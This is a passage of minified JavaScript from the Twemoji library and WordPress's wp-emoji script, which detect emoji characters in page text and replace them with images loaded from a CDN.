c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);